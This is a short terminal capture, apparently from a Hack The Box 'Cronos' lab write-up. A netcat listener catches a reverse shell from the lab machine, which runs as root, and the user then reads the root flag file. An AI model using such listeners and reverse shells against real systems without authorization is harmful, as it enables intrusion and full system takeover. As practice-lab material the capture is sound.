 kamil@ubuntu ~/CTF/HTB/cronos
➤ nc -lvnp 8888
Listening on 0.0.0.0 8888
id
Connection received on 10.10.10.13 41346
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 23:15:01 up 28 min,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
bash: cannot set terminal process group (1799): Inappropriate ioctl for device
bash: no job control in this shell
root@cronos:/# id
uid=0(root) gid=0(root) groups=0(root)
root@cronos:/# ls /root
ls /root
root.txt
root@cronos:/# cat /root/root.txt
cat /root/root.txt
09 11
root@cronos:/#